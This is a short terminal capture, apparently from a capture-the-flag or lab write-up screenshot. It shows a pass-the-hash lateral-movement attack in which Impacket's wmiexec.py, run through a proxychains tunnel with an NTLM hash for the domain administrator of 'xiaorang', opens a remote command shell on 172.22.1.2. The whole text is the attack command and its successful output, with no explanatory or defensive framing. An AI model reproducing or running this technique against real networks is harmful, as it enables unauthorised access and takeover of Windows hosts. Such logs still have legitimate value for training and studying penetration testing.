 root@kali:/home/q/桌面# proxychains python3 wmiexec.py -hashes :10cf89a850fb1cdbe6bb432b859164c8 xiaorang/a
dministrator@172.22.1.2
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1+20230728.114623.fb147c3f - Copyright 2022 Fortra
[proxychains] Strict chain  ...  112.74.99.156:4566  ...  172.22.1.2:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  112.74.99.156:4566  ...  172.22.1.2:135  ...  OK
[proxychains] Strict chain  ...  112.74.99.156:4566  ...  172.22.1.2:49666  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>